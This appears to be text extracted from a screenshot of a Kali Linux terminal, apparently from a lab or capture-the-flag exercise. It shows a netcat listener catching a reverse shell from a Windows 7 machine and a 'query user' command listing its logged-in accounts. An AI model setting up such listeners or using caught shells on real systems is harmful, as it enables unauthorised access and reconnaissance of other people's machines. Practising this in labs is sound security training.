 ┌──(kali㉿kali)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.80.0.17] from (UNKNOWN) [10.80.0.2] 51036
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.

C:\>query user
query user
 USERNAME              SESSIONNAME        ID  STATE   IDLE TIME  LOGON TIME
 administrator                             1  Disc            8  5/11/2025 4:43 PM
>jack                  console             2  Active          8  5/11/2025 6:46 PM

C:\>